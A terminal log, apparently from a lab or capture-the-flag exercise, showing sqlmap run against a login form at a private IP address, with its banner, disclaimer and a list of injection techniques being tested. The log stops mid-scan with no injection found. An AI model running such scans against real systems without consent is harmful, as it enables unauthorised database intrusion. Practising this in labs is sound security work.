 ┌──(root㉿zh1yu)-[/home/zh1yu]
└─# sqlmap -u 192.168.130.144 --data="username=a&password=a"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:06:31 /2025-06-02/
[23:06:31] [INFO] testing connection to the target URL
[23:06:32] [INFO] testing if the target URL content is stable
[23:06:32] [INFO] target URL content is stable
[23:06:32] [INFO] testing if POST parameter 'username' is dynamic
[23:06:32] [WARNING] POST parameter 'username' does not appear to be dynamic
[23:06:32] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[23:06:32] [INFO] testing for SQL injection on POST parameter 'username'
[23:06:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:06:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:06:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXT
RACTVALUE)'
[23:06:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:06:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:06:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:06:32] [INFO] testing 'Generic inline queries'
[23:06:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:06:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:06:32] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:06:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:06:32] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:06:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:06:32] [INFO] testing 'Oracle AND time-based blind'